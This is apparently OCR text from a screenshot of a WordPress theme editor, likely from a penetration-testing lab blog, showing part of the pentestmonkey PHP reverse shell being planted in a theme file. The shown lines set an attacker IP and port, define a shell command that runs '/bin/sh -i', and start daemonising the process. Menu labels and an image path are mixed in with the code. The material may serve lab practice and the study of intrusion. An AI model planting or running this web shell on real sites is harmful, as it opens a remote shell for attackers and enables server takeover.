 Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.14';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
genericons
RTL Stylesheet
(rtl.css)
js
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Documentation: Function Name... Look Up
Update File
https://blog.csdn.net/qq_45721890